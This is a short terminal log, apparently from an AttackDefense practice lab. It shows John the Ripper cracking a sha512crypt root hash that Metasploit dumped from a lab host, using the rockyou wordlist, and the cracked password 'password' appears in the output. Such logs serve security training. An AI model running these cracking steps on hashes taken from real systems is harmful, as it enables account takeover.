 root@attackdefense:~# gzip -d /usr/share/wordlists/rockyou.txt.gz
root@attackdefense:~# john --format=sha512crypt /root/.msf4/loot/20240811052111_default_192.249.201.3_linux.hashes_859038.txt /usr/share/wordlists/rockyou.txt
Created directory: /root/.john
Warning: invalid UTF-8 seen reading /usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 48 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 56 candidates buffered for the current salt, minimum 192 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
password (root)
1g 0:00:00:10 DONE 2/3 (2024-08-11 05:24) 0.09250g/s 649.7p/s 649.7c/s 649.7C/s 123456..Open
Use the "--show" option to display all of the cracked passwords reliably
Session completed